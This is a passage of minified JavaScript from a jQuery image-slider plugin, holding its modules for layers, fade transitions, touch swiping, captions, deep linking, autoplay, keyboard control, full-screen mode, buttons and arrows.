var horizontalProperty=this.horizontalProperty==='center'?'left':this.horizontalProperty,verticalProperty=this.verticalProperty==='center'?'top':this.verticalProperty,css={};css[this.vendorPrefix+'transform-origin']=this.horizontalProperty+' '+this.verticalProperty;css[this.vendorPrefix+'transform']='scale('+this.scaleRatio+')';if(typeof this.horizontalPosition!=='string'){css[horizontalProperty]=this.horizontalPosition*this.scaleRatio}
if(typeof this.verticalPosition!=='string'){css[verticalProperty]=this.verticalPosition*this.scaleRatio}
if(typeof this.data.width==='string'&&this.data.width.indexOf('%')!==-1){css.width=(parseInt(this.data.width,10)/this.scaleRatio).toString()+'%'}
if(typeof this.data.height==='string'&&this.data.height.indexOf('%')!==-1){css.height=(parseInt(this.data.height,10)/this.scaleRatio).toString()+'%'}
this.$layer.css(css)},show:function(callback){if(this.visible===!0){return}
this.visible=!0;if(this.styled===!1){this._setStyle()}
var that=this,offset=typeof this.data.showOffset!=='undefined'?this.data.showOffset:50,duration=typeof this.data.showDuration!=='undefined'?this.data.showDuration/1000:0.4,delay=typeof this.data.showDelay!=='undefined'?this.data.showDelay:10,stayDuration=typeof that.data.stayDuration!=='undefined'?parseInt(that.data.stayDuration,10):-1;if(this.supportedAnimation==='javascript'){this.$layer.stop().delay(delay).css({'opacity':0,'visibility':'visible'}).animate({'opacity':1},duration*1000,function(){if(stayDuration!==-1){that.stayTimer=setTimeout(function(){that.hide();that.stayTimer=null},stayDuration)}
if(typeof callback!=='undefined'){callback()}})}else{var start={'opacity':0,'visibility':'visible'},target={'opacity':1},transformValues='';start[this.vendorPrefix+'transform']='scale('+this.scaleRatio+')';target[this.vendorPrefix+'transform']='scale('+this.scaleRatio+')';target[this.vendorPrefix+'transition']='opacity '+duration+'s';if(typeof this.data.showTransition!=='undefined'){if(this.data.showTransition==='left'){transformValues=offset+'px, 0'}else if(this.data.showTransition==='right'){transformValues='-'+offset+'px, 0'}else if(this.data.showTransition==='up'){transformValues='0, '+offset+'px'}else if(this.data.showTransition==='down'){transformValues='0, -'+offset+'px'}
start[this.vendorPrefix+'transform']+=this.supportedAnimation==='css-3d'?' translate3d('+transformValues+', 0)':' translate('+transformValues+')';target[this.vendorPrefix+'transform']+=this.supportedAnimation==='css-3d'?' translate3d(0, 0, 0)':' translate(0, 0)';target[this.vendorPrefix+'transition']+=', '+this.vendorPrefix+'transform '+duration+'s'}
this.$layer.on(this.transitionEvent,function(event){if(event.target!==event.currentTarget){return}
that.$layer.off(that.transitionEvent).css(that.vendorPrefix+'transition','');if(stayDuration!==-1){that.stayTimer=setTimeout(function(){that.hide();that.stayTimer=null},stayDuration)}
if(typeof callback!=='undefined'){callback()}});this.$layer.css(start);setTimeout(function(){that.$layer.css(target)},delay)}},hide:function(callback){if(this.visible===!1){return}
var that=this,offset=typeof this.data.hideOffset!=='undefined'?this.data.hideOffset:50,duration=typeof this.data.hideDuration!=='undefined'?this.data.hideDuration/1000:0.4,delay=typeof this.data.hideDelay!=='undefined'?this.data.hideDelay:10;this.visible=!1;if(this.stayTimer!==null){clearTimeout(this.stayTimer)}
if(this.supportedAnimation==='javascript'){this.$layer.stop().delay(delay).animate({'opacity':0},duration*1000,function(){$(this).css('visibility','hidden');if(typeof callback!=='undefined'){callback()}})}else{var transformValues='',target={'opacity':0};target[this.vendorPrefix+'transform']='scale('+this.scaleRatio+')';target[this.vendorPrefix+'transition']='opacity '+duration+'s';if(typeof this.data.hideTransition!=='undefined'){if(this.data.hideTransition==='left'){transformValues='-'+offset+'px, 0'}else if(this.data.hideTransition==='right'){transformValues=offset+'px, 0'}else if(this.data.hideTransition==='up'){transformValues='0, -'+offset+'px'}else if(this.data.hideTransition==='down'){transformValues='0, '+offset+'px'}
target[this.vendorPrefix+'transform']+=this.supportedAnimation==='css-3d'?' translate3d('+transformValues+', 0)':' translate('+transformValues+')';target[this.vendorPrefix+'transition']+=', '+this.vendorPrefix+'transform '+duration+'s'}
this.$layer.on(this.transitionEvent,function(event){if(event.target!==event.currentTarget){return}
that.$layer.off(that.transitionEvent).css(that.vendorPrefix+'transition','');if(that.visible===!1){that.$layer.css('visibility','hidden')}
if(typeof callback!=='undefined'){callback()}});setTimeout(function(){that.$layer.css(target)},delay)}},isVisible:function(){if(this.visible===!1||this.$layer.is(':hidden')){return!1}
return!0},destroy:function(){this.$layer.removeAttr('style');this.$layer.removeAttr('data-layer-init')}};$.SliderPro.addModule('Layers',Layers)})(window,jQuery);(function(window,$){"use strict";var NS='Fade.'+$.SliderPro.namespace;var Fade={fadeGotoSlideReference:null,initFade:function(){this.on('update.'+NS,$.proxy(this._fadeOnUpdate,this))},_fadeOnUpdate:function(){if(this.settings.fade===!0){this.fadeGotoSlideReference=this.gotoSlide;this.gotoSlide=this._fadeGotoSlide}},_fadeGotoSlide:function(index){if(index===this.selectedSlideIndex){return}
if(this.$slider.hasClass('sp-swiping')){this.fadeGotoSlideReference(index)}else{var that=this,$nextSlide,$previousSlide,newIndex=index;$.each(this.slides,function(index,element){var slideIndex=element.getIndex(),$slide=element.$slide;if(slideIndex===newIndex){$slide.css({'opacity':0,'left':0,'top':0,'z-index':20,visibility:'visible'});$nextSlide=$slide}else if(slideIndex===that.selectedSlideIndex){$slide.css({'opacity':1,'left':0,'top':0,'z-index':10,visibility:'visible'});$previousSlide=$slide}else{$slide.css({'opacity':1,visibility:'hidden','z-index':''})}});this.previousSlideIndex=this.selectedSlideIndex;this.selectedSlideIndex=index;this.$slides.find('.sp-selected').removeClass('sp-selected');this.$slides.find('.sp-slide').eq(this.selectedSlideIndex).addClass('sp-selected');if(that.settings.loop===!0){that._updateSlidesOrder()}
this._moveTo(0,!0);this._fadeSlideTo($nextSlide,1,function(){var allTransitionsComplete=!0;$.each(that.slides,function(index,element){if(typeof element.$slide.attr('data-transitioning')!=='undefined'){allTransitionsComplete=!1}});if(allTransitionsComplete===!0){$.each(that.slides,function(index,element){var $slide=element.$slide;$slide.css({'visibility':'','opacity':'','z-index':''})});that._resetSlidesPosition()}
that.trigger({type:'gotoSlideComplete',index:index,previousIndex:that.previousSlideIndex});if($.isFunction(that.settings.gotoSlideComplete)){that.settings.gotoSlideComplete.call(that,{type:'gotoSlideComplete',index:index,previousIndex:that.previousSlideIndex})}});if(this.settings.fadeOutPreviousSlide===!0){this._fadeSlideTo($previousSlide,0)}
if(this.settings.autoHeight===!0){this._resizeHeight()}
this.trigger({type:'gotoSlide',index:index,previousIndex:this.previousSlideIndex});if($.isFunction(this.settings.gotoSlide)){this.settings.gotoSlide.call(this,{type:'gotoSlide',index:index,previousIndex:this.previousSlideIndex})}}},_fadeSlideTo:function(target,opacity,callback){var that=this;if(opacity===1){target.attr('data-transitioning',!0)}
if(this.supportedAnimation==='css-3d'||this.supportedAnimation==='css-2d'){setTimeout(function(){var css={'opacity':opacity};css[that.vendorPrefix+'transition']='opacity '+that.settings.fadeDuration/1000+'s';target.css(css)},100);target.on(this.transitionEvent,function(event){if(event.target!==event.currentTarget){return}
target.off(that.transitionEvent);target.css(that.vendorPrefix+'transition','');target.removeAttr('data-transitioning');if(typeof callback==='function'){callback()}})}else{target.stop().animate({'opacity':opacity},this.settings.fadeDuration,function(){target.removeAttr('data-transitioning');if(typeof callback==='function'){callback()}})}},destroyFade:function(){this.off('update.'+NS);if(this.fadeGotoSlideReference!==null){this.gotoSlide=this.fadeGotoSlideReference}},fadeDefaults:{fade:!1,fadeOutPreviousSlide:!0,fadeDuration:500}};$.SliderPro.addModule('Fade',Fade)})(window,jQuery);(function(window,$){"use strict";var NS='TouchSwipe.'+$.SliderPro.namespace;var TouchSwipe={touchStartPoint:{x:0,y:0},touchEndPoint:{x:0,y:0},touchDistance:{x:0,y:0},touchStartPosition:0,isTouchMoving:!1,touchSwipeEvents:{startEvent:'',moveEvent:'',endEvent:''},initTouchSwipe:function(){var that=this;if(this.settings.touchSwipe===!1){return}
this.touchSwipeEvents.startEvent='touchstart'+'.'+NS+' mousedown'+'.'+NS;this.touchSwipeEvents.moveEvent='touchmove'+'.'+NS+' mousemove'+'.'+NS;this.touchSwipeEvents.endEvent='touchend'+'.'+this.uniqueId+'.'+NS+' mouseup'+'.'+this.uniqueId+'.'+NS;this.$slidesMask.on(this.touchSwipeEvents.startEvent,$.proxy(this._onTouchStart,this));this.$slidesMask.on('dragstart.'+NS,function(event){event.preventDefault()});this.$slidesMask.addClass('sp-grab')},_onTouchStart:function(event){if($(event.target).closest('.sp-selectable').length>=1){return}
var that=this,eventObject=typeof event.originalEvent.touches!=='undefined'?event.originalEvent.touches[0]:event.originalEvent;if(typeof event.originalEvent.touches==='undefined'){event.preventDefault()}
$(event.target).parents('.sp-slide').find('a').one('click.'+NS,function(event){event.preventDefault()});this.touchStartPoint.x=eventObject.pageX||eventObject.clientX;this.touchStartPoint.y=eventObject.pageY||eventObject.clientY;this.touchStartPosition=this.slidesPosition;this.touchDistance.x=this.touchDistance.y=0;if(this.$slides.hasClass('sp-animated')){this.isTouchMoving=!0;this._stopMovement();this.touchStartPosition=this.slidesPosition}
this.$slidesMask.on(this.touchSwipeEvents.moveEvent,$.proxy(this._onTouchMove,this));$(document).on(this.touchSwipeEvents.endEvent,$.proxy(this._onTouchEnd,this));this.$slidesMask.removeClass('sp-grab').addClass('sp-grabbing');this.$slider.addClass('sp-swiping')},_onTouchMove:function(event){var eventObject=typeof event.originalEvent.touches!=='undefined'?event.originalEvent.touches[0]:event.originalEvent;this.isTouchMoving=!0;this.touchEndPoint.x=eventObject.pageX||eventObject.clientX;this.touchEndPoint.y=eventObject.pageY||eventObject.clientY;this.touchDistance.x=this.touchEndPoint.x-this.touchStartPoint.x;this.touchDistance.y=this.touchEndPoint.y-this.touchStartPoint.y;var distance=this.settings.orientation==='horizontal'?this.touchDistance.x:this.touchDistance.y,oppositeDistance=this.settings.orientation==='horizontal'?this.touchDistance.y:this.touchDistance.x;if(Math.abs(distance)>Math.abs(oppositeDistance)){event.preventDefault()}else{return}
if(this.settings.loop===!1){if((this.slidesPosition>this.touchStartPosition&&this.selectedSlideIndex===0)||(this.slidesPosition<this.touchStartPosition&&this.selectedSlideIndex===this.getTotalSlides()-1)){distance=distance*0.2}}
this._moveTo(this.touchStartPosition+distance,!0)},_onTouchEnd:function(event){var that=this,touchDistance=this.settings.orientation==='horizontal'?this.touchDistance.x:this.touchDistance.y;this.$slidesMask.off(this.touchSwipeEvents.moveEvent);$(document).off(this.touchSwipeEvents.endEvent);this.$slidesMask.removeClass('sp-grabbing').addClass('sp-grab');if(this.isTouchMoving===!1||this.isTouchMoving===!0&&Math.abs(this.touchDistance.x)<10&&Math.abs(this.touchDistance.y)<10){$(event.target).parents('.sp-slide').find('a').off('click.'+NS);this.$slider.removeClass('sp-swiping')}
setTimeout(function(){that.$slider.removeClass('sp-swiping')},1);if(this.isTouchMoving===!1){return}
this.isTouchMoving=!1;$(event.target).parents('.sp-slide').one('click',function(event){event.preventDefault()});var selectedSlideOffset=this.settings.centerSelectedSlide===!0?Math.round((parseInt(this.$slidesMask.css(this.sizeProperty),10)-this.getSlideAt(this.selectedSlideIndex).getSize()[this.sizeProperty])/2):0,oldSlidesPosition=-parseInt(this.$slides.find('.sp-slide').eq(this.selectedSlideIndex).css(this.positionProperty),10)+selectedSlideOffset;if(Math.abs(touchDistance)<this.settings.touchSwipeThreshold){this._moveTo(oldSlidesPosition)}else{var slideArrayDistance=(this.settings.rightToLeft===!0&&this.settings.orientation==='horizontal'?-1:1)*touchDistance/(this.averageSlideSize+this.settings.slideDistance);slideArrayDistance=parseInt(slideArrayDistance,10)+(slideArrayDistance>0?1:-1);var nextSlideIndex=this.slidesOrder[$.inArray(this.selectedSlideIndex,this.slidesOrder)-slideArrayDistance];if(this.settings.loop===!0){this.gotoSlide(nextSlideIndex)}else{if(typeof nextSlideIndex!=='undefined'){this.gotoSlide(nextSlideIndex)}else{this._moveTo(oldSlidesPosition)}}}},destroyTouchSwipe:function(){this.$slidesMask.off(this.touchSwipeEvents.startEvent);this.$slidesMask.off(this.touchSwipeEvents.moveEvent);this.$slidesMask.off('dragstart.'+NS);$(document).off(this.touchSwipeEvents.endEvent);this.$slidesMask.removeClass('sp-grab')},touchSwipeDefaults:{touchSwipe:!0,touchSwipeThreshold:50}};$.SliderPro.addModule('TouchSwipe',TouchSwipe)})(window,jQuery);(function(window,$){"use strict";var NS='Caption.'+$.SliderPro.namespace;var Caption={$captionContainer:null,captionContent:'',initCaption:function(){this.on('update.'+NS,$.proxy(this._captionOnUpdate,this));this.on('gotoSlide.'+NS,$.proxy(this._updateCaptionContent,this))},_captionOnUpdate:function(){this.$captionContainer=this.$slider.find('.sp-caption-container');if(this.$slider.find('.sp-caption').length&&this.$captionContainer.length===0){this.$captionContainer=$('<div class="sp-caption-container"></div>').appendTo(this.$slider);this._updateCaptionContent()}
this.$slides.find('.sp-caption').each(function(){$(this).css('display','none')})},_updateCaptionContent:function(){var that=this,newCaptionField=this.$slider.find('.sp-slide').eq(this.selectedSlideIndex).find('.sp-caption'),newCaptionContent=newCaptionField.length!==0?newCaptionField.html():'';if(this.settings.fadeCaption===!0){if(this.captionContent!==''){if(parseFloat(this.$captionContainer.css('opacity'),10)===0){this.$captionContainer.css(this.vendorPrefix+'transition','');this.$captionContainer.css('opacity',1)}
this._fadeCaptionTo(0,function(){that.captionContent=newCaptionContent;if(newCaptionContent!==''){that.$captionContainer.html(that.captionContent);that._fadeCaptionTo(1)}else{that.$captionContainer.empty()}})}else{this.captionContent=newCaptionContent;this.$captionContainer.html(this.captionContent);this.$captionContainer.css('opacity',0);this._fadeCaptionTo(1)}}else{this.captionContent=newCaptionContent;this.$captionContainer.html(this.captionContent)}},_fadeCaptionTo:function(opacity,callback){var that=this;if(this.supportedAnimation==='css-3d'||this.supportedAnimation==='css-2d'){setTimeout(function(){var css={'opacity':opacity};css[that.vendorPrefix+'transition']='opacity '+that.settings.captionFadeDuration/1000+'s';that.$captionContainer.css(css)},1);this.$captionContainer.on(this.transitionEvent,function(event){if(event.target!==event.currentTarget){return}
that.$captionContainer.off(that.transitionEvent);that.$captionContainer.css(that.vendorPrefix+'transition','');if(typeof callback==='function'){callback()}})}else{this.$captionContainer.stop().animate({'opacity':opacity},this.settings.captionFadeDuration,function(){if(typeof callback==='function'){callback()}})}},destroyCaption:function(){this.off('update.'+NS);this.off('gotoSlide.'+NS);this.$captionContainer.remove();this.$slider.find('.sp-caption').each(function(){$(this).css('display','')})},captionDefaults:{fadeCaption:!0,captionFadeDuration:500}};$.SliderPro.addModule('Caption',Caption)})(window,jQuery);(function(window,$){"use strict";var NS='DeepLinking.'+$.SliderPro.namespace;var DeepLinking={initDeepLinking:function(){var that=this;this.on('init.'+NS,function(){that._gotoHash(window.location.hash)});this.on('gotoSlide.'+NS,function(event){if(that.settings.updateHash===!0){var slideId=that.$slider.find('.sp-slide').eq(event.index).attr('id');if(typeof slideId==='undefined'){slideId=event.index}
window.location.hash=that.$slider.attr('id')+'/'+slideId}});$(window).on('hashchange.'+this.uniqueId+'.'+NS,function(){that._gotoHash(window.location.hash)})},_parseHash:function(hash){if(hash!==''){hash=hash.substring(1);var values=hash.split('/'),slideId=values.pop(),sliderId=hash.slice(0,-slideId.toString().length-1);if(this.$slider.attr('id')===sliderId){return{'sliderID':sliderId,'slideId':slideId}}}
return!1},_gotoHash:function(hash){var result=this._parseHash(hash);if(result===!1){return}
var slideId=result.slideId,slideIdNumber=parseInt(slideId,10);if(isNaN(slideIdNumber)){var slideIndex=this.$slider.find('.sp-slide#'+slideId).index();if(slideIndex!==-1&&slideIndex!==this.selectedSlideIndex){this.gotoSlide(slideIndex)}}else if(slideIdNumber!==this.selectedSlideIndex){this.gotoSlide(slideIdNumber)}},destroyDeepLinking:function(){this.off('init.'+NS);this.off('gotoSlide.'+NS);$(window).off('hashchange.'+this.uniqueId+'.'+NS)},deepLinkingDefaults:{updateHash:!1}};$.SliderPro.addModule('DeepLinking',DeepLinking)})(window,jQuery);(function(window,$){"use strict";var NS='Autoplay.'+$.SliderPro.namespace;var Autoplay={autoplayTimer:null,isTimerRunning:!1,isTimerPaused:!1,initAutoplay:function(){this.on('update.'+NS,$.proxy(this._autoplayOnUpdate,this))},_autoplayOnUpdate:function(event){if(this.settings.autoplay===!0){this.on('gotoSlide.'+NS,$.proxy(this._autoplayOnGotoSlide,this));this.on('mouseenter.'+NS,$.proxy(this._autoplayOnMouseEnter,this));this.on('mouseleave.'+NS,$.proxy(this._autoplayOnMouseLeave,this));this.startAutoplay()}else{this.off('gotoSlide.'+NS);this.off('mouseenter.'+NS);this.off('mouseleave.'+NS);this.stopAutoplay()}},_autoplayOnGotoSlide:function(event){if(this.isTimerRunning===!0){this.stopAutoplay()}
if(this.isTimerPaused===!1){this.startAutoplay()}},_autoplayOnMouseEnter:function(event){if(this.isTimerRunning&&(this.settings.autoplayOnHover==='pause'||this.settings.autoplayOnHover==='stop')){this.stopAutoplay();this.isTimerPaused=!0}},_autoplayOnMouseLeave:function(event){if(this.settings.autoplay===!0&&this.isTimerRunning===!1&&this.settings.autoplayOnHover!=='stop'){this.startAutoplay();this.isTimerPaused=!1}},startAutoplay:function(){var that=this;this.isTimerRunning=!0;this.autoplayTimer=setTimeout(function(){if(that.settings.autoplayDirection==='normal'){that.nextSlide()}else if(that.settings.autoplayDirection==='backwards'){that.previousSlide()}},this.settings.autoplayDelay)},stopAutoplay:function(){this.isTimerRunning=!1;this.isTimerPaused=!1;clearTimeout(this.autoplayTimer)},destroyAutoplay:function(){clearTimeout(this.autoplayTimer);this.off('update.'+NS);this.off('gotoSlide.'+NS);this.off('mouseenter.'+NS);this.off('mouseleave.'+NS)},autoplayDefaults:{autoplay:!0,autoplayDelay:5000,autoplayDirection:'normal',autoplayOnHover:'pause'}};$.SliderPro.addModule('Autoplay',Autoplay)})(window,jQuery);(function(window,$){"use strict";var NS='Keyboard.'+$.SliderPro.namespace;var Keyboard={initKeyboard:function(){var that=this,hasFocus=!1;if(this.settings.keyboard===!1){return}
this.$slider.on('focus.'+NS,function(){hasFocus=!0});this.$slider.on('blur.'+NS,function(){hasFocus=!1});$(document).on('keydown.'+this.uniqueId+'.'+NS,function(event){if(that.settings.keyboardOnlyOnFocus===!0&&hasFocus===!1){return}
if(event.which===37){that.previousSlide()}else if(event.which===39){that.nextSlide()}else if(event.which===13){var link=that.$slider.find('.sp-slide').eq(that.selectedSlideIndex).find('.sp-image-container a');if(link.length!==0){link[0].click()}}})},destroyKeyboard:function(){this.$slider.off('focus.'+NS);this.$slider.off('blur.'+NS);$(document).off('keydown.'+this.uniqueId+'.'+NS)},keyboardDefaults:{keyboard:!0,keyboardOnlyOnFocus:!1}};$.SliderPro.addModule('Keyboard',Keyboard)})(window,jQuery);(function(window,$){"use strict";var NS='FullScreen.'+$.SliderPro.namespace;var FullScreen={isFullScreen:!1,$fullScreenButton:null,sizeBeforeFullScreen:{},initFullScreen:function(){if(!(document.fullscreenEnabled||document.webkitFullscreenEnabled||document.mozFullScreenEnabled||document.msFullscreenEnabled)){return}
this.on('update.'+NS,$.proxy(this._fullScreenOnUpdate,this))},_fullScreenOnUpdate:function(){if(this.settings.fullScreen===!0&&this.$fullScreenButton===null){this._addFullScreen()}else if(this.settings.fullScreen===!1&&this.$fullScreenButton!==null){this._removeFullScreen()}
if(this.settings.fullScreen===!0){if(this.settings.fadeFullScreen===!0){this.$fullScreenButton.addClass('sp-fade-full-screen')}else if(this.settings.fadeFullScreen===!1){this.$fullScreenButton.removeClass('sp-fade-full-screen')}}},_addFullScreen:function(){this.$fullScreenButton=$('<div class="sp-full-screen-button"></div>').appendTo(this.$slider);this.$fullScreenButton.on('click.'+NS,$.proxy(this._onFullScreenButtonClick,this));document.addEventListener('fullscreenchange',$.proxy(this._onFullScreenChange,this));document.addEventListener('mozfullscreenchange',$.proxy(this._onFullScreenChange,this));document.addEventListener('webkitfullscreenchange',$.proxy(this._onFullScreenChange,this));document.addEventListener('MSFullscreenChange',$.proxy(this._onFullScreenChange,this))},_removeFullScreen:function(){if(this.$fullScreenButton!==null){this.$fullScreenButton.off('click.'+NS);this.$fullScreenButton.remove();this.$fullScreenButton=null;document.removeEventListener('fullscreenchange',this._onFullScreenChange);document.removeEventListener('mozfullscreenchange',this._onFullScreenChange);document.removeEventListener('webkitfullscreenchange',this._onFullScreenChange);document.removeEventListener('MSFullscreenChange',this._onFullScreenChange)}},_onFullScreenButtonClick:function(){if(this.isFullScreen===!1){if(this.instance.requestFullScreen){this.instance.requestFullScreen()}else if(this.instance.mozRequestFullScreen){this.instance.mozRequestFullScreen()}else if(this.instance.webkitRequestFullScreen){this.instance.webkitRequestFullScreen()}else if(this.instance.msRequestFullscreen){this.instance.msRequestFullscreen()}}else{if(document.exitFullScreen){document.exitFullScreen()}else if(document.mozCancelFullScreen){document.mozCancelFullScreen()}else if(document.webkitCancelFullScreen){document.webkitCancelFullScreen()}else if(document.msExitFullscreen){document.msExitFullscreen()}}},_onFullScreenChange:function(){this.isFullScreen=document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement?!0:!1;if(this.isFullScreen===!0){this.sizeBeforeFullScreen={forceSize:this.settings.forceSize,autoHeight:this.settings.autoHeight};this.$slider.addClass('sp-full-screen');this.settings.forceSize='fullWindow';this.settings.autoHeight=!1}else{this.$slider.css('margin','');this.$slider.removeClass('sp-full-screen');this.settings.forceSize=this.sizeBeforeFullScreen.forceSize;this.settings.autoHeight=this.sizeBeforeFullScreen.autoHeight}
this.resize()},destroyFullScreen:function(){this.off('update.'+NS);this._removeFullScreen()},fullScreenDefaults:{fullScreen:!1,fadeFullScreen:!0}};$.SliderPro.addModule('FullScreen',FullScreen)})(window,jQuery);(function(window,$){"use strict";var NS='Buttons.'+$.SliderPro.namespace;var Buttons={$buttons:null,initButtons:function(){this.on('update.'+NS,$.proxy(this._buttonsOnUpdate,this))},_buttonsOnUpdate:function(){this.$buttons=this.$slider.find('.sp-buttons');if(this.settings.buttons===!0&&this.getTotalSlides()>1&&this.$buttons.length===0){this._createButtons()}else if(this.settings.buttons===!0&&this.getTotalSlides()!==this.$buttons.find('.sp-button').length&&this.$buttons.length!==0){this._adjustButtons()}else if(this.settings.buttons===!1||(this.getTotalSlides()<=1&&this.$buttons.length!==0)){this._removeButtons()}},_createButtons:function(){var that=this;this.$buttons=$('<div class="sp-buttons"></div>').appendTo(this.$slider);for(var i=0;i<this.getTotalSlides();i++){$('<div class="sp-button"></div>').appendTo(this.$buttons)}
this.$buttons.on('click.'+NS,'.sp-button',function(){that.gotoSlide($(this).index())});this.$buttons.find('.sp-button').eq(this.selectedSlideIndex).addClass('sp-selected-button');this.on('gotoSlide.'+NS,function(event){that.$buttons.find('.sp-selected-button').removeClass('sp-selected-button');that.$buttons.find('.sp-button').eq(event.index).addClass('sp-selected-button')});this.$slider.addClass('sp-has-buttons')},_adjustButtons:function(){this.$buttons.empty();for(var i=0;i<this.getTotalSlides();i++){$('<div class="sp-button"></div>').appendTo(this.$buttons)}
this.$buttons.find('.sp-selected-button').removeClass('sp-selected-button');this.$buttons.find('.sp-button').eq(this.selectedSlideIndex).addClass('sp-selected-button')},_removeButtons:function(){this.$buttons.off('click.'+NS,'.sp-button');this.off('gotoSlide.'+NS);this.$buttons.remove();this.$slider.removeClass('sp-has-buttons')},destroyButtons:function(){this._removeButtons();this.off('update.'+NS)},buttonsDefaults:{buttons:!0}};$.SliderPro.addModule('Buttons',Buttons)})(window,jQuery);(function(window,$){"use strict";var NS='Arrows.'+$.SliderPro.namespace;var Arrows={$arrows:null,$previousArrow:null,$nextArrow:null,initArrows:function(){this.on('update.'+NS,$.proxy(this._arrowsOnUpdate,this));this.on('gotoSlide.'+NS,$.proxy(this._checkArrowsVisibility,this))},_arrowsOnUpdate:function(){var that=this;if(this.settings.arrows===!0&&this.$arrows===null){this.$arrows=$('<div class="sp-arrows"></div>').appendTo(this.$slidesContainer);this.$previousArrow=$('<div class="sp-arrow sp-previous-arrow"></div>').appendTo(this.$arrows);this.$nextArrow=$('<div class="sp-arrow sp-next-arrow"></div>').appendTo(this.$arrows);this.$previousArrow.on('click.'+NS,function(){that.previousSlide()});this.$nextArrow.on('click.'+NS,function(){that.nextSlide()});this._checkArrowsVisibility()}else if(this.settings.arrows===!1&&this.$arrows!==null){this._removeArrows()}
if(this.settings.arrows===!0){if(this.settings.fadeArrows===!0){this.$arrows.addClass('sp-fade-arrows')}else if(this.settings.fadeArrows===!1){this.$arrows.removeClass('sp-fade-arrows')}}},_checkArrowsVisibility:function(){if(this.settings.arrows===!1||this.settings.loop===!0){return}
if(this.selectedSlideIndex===0){this.$previousArrow.css('display','none')}else{this.$previousArrow.css('display','block')}
if(this.selectedSlideIndex===this.getTotalSlides()-1){this.$nextArrow.css('display','none')}else{this.$nextArrow.css('display','block')}},_removeArrows:function(){if(this.$arrows!==null){this.$previousArrow.off('click.'+NS);this.$nextArrow.off('click.'+NS);this.$arrows.remove();this.$arrows=null}},destroyArrows:function(){this._removeArrows();this.off('update.'+NS);this.off('gotoSlide.'+NS)},arrowsDefaults:{arrows:!1,fadeArrows:!0}};$.SliderPro.addModule('Arrows',Arrows)})(window,jQuery);(function(window,$){"use strict";var NS='ThumbnailTouchSwipe.'+$.SliderPro.namespace;var ThumbnailTouchSwipe={thumbnailTouchStartPoint:{x:0,y:0},thumbnailTouchEndPoint:{x:0,y:0},thumbnailTouchDistance:{x:0,y:0},thumbnailTouchStartPosition:0,isThumbnailTouchMoving:!1,isThumbnailTouchSwipe:!1,thumbnailTouchSwipeEvents:{startEvent:'',moveEvent:'',endEvent:''},initThumbnailTouchSwipe:function(){this.on('update.'+NS,$.proxy(this._thumbnailTouchSwipeOnUpdate,this))},_thumbnailTouchSwipeOnUpdate:function(){if(this.isThumbnailScroller===!1){return}
if(this.settings.thumbnailTouchSwipe===!0&&this.isThumbnailTouchSwipe===!1){this.isThumbnailTouchSwipe=!0;this.thumbnailTouchSwipeEvents.startEvent='touchstart'+'.'+NS+' mousedown'+'.'+NS;this.thumbnailTouchSwipeEvents.moveEvent='touchmove'+'.'+NS+' mousemove'+'.'+NS;this.thumbnailTouchSwipeEvents.endEvent='touchend'+'.'+this.uniqueId+'.'+NS+' mouseup'+'.'+this.uniqueId+'.'+NS;this.$thumbnails.on(this.thumbnailTouchSwipeEvents.startEvent,$.proxy(this._onThumbnailTouchStart,this));this.$thumbnails.on('dragstart.'+NS,function(event){event.preventDefault()});this.$thumbnails.addClass('sp-grab')}
$.each(this.thumbnails,function(index,thumbnail){thumbnail.off('thumbnailClick')})},_onThumbnailTouchStart:function(event){if($(event.target).closest('.sp-selectable').length>=1){return}
var that=this,eventObject=typeof event.originalEvent.touches!=='undefined'?event.originalEvent.touches[0]:event.originalEvent;if(typeof event.originalEvent.touches==='undefined'){event.preventDefault()}
$(event.target).parents('.sp-thumbnail-container').find('a').one('click.'+NS,function(event){event.preventDefault()});this.thumbnailTouchStartPoint.x=eventObject.pageX||eventObject.clientX;this.thumbnailTouchStartPoint.y=eventObject.pageY||eventObject.clientY;this.thumbnailTouchStartPosition=this.thumbnailsPosition;this.thumbnailTouchDistance.x=this.thumbnailTouchDistance.y=0;if(this.$thumbnails.hasClass('sp-animated')){this.isThumbnailTouchMoving=!0;this._stopThumbnailsMovement();this.thumbnailTouchStartPosition=this.thumbnailsPosition}
this.$thumbnails.on(this.thumbnailTouchSwipeEvents.moveEvent,$.proxy(this._onThumbnailTouchMove,this));$(document).on(this.thumbnailTouchSwipeEvents.endEvent,$.proxy(this._onThumbnailTouchEnd,this));this.$thumbnails.removeClass('sp-grab').addClass('sp-grabbing');this.$thumbnailsContainer.addClass('sp-swiping')},_onThumbnailTouchMove:function(event){var eventObject=typeof event.originalEvent.touches!=='undefined'?event.originalEvent.touches[0]:event.originalEvent;this.isThumbnailTouchMoving=!0;this.thumbnailTouchEndPoint.x=eventObject.pageX||eventObject.clientX;this.thumbnailTouchEndPoint.y=eventObject.pageY||eventObject.clientY;this.thumbnailTouchDistance.x=this.thumbnailTouchEndPoint.x-this.thumbnailTouchStartPoint.x;this.thumbnailTouchDistance.y=this.thumbnailTouchEndPoint.y-this.thumbnailTouchStartPoint.y;var distance=this.thumbnailsOrientation==='horizontal'?this.thumbnailTouchDistance.x:this.thumbnailTouchDistance.y,oppositeDistance=this.thumbnailsOrientation==='horizontal'?this.thumbnailTouchDistance.y:this.thumbnailTouchDistance.x;if(Math.abs(distance)>Math.abs(oppositeDistance)){event.preventDefault()}else{return}
if(this.thumbnailsPosition>=0){var infOffset=-this.thumbnailTouchStartPosition;distance=infOffset+(distance-infOffset)*0.2}else if(this.thumbnailsPosition<=-this.thumbnailsSize+this.thumbnailsContainerSize){var supOffset=this.thumbnailsSize-this.thumbnailsContainerSize+this.thumbnailTouchStartPosition;distance=-supOffset+(distance+supOffset)*0.2}
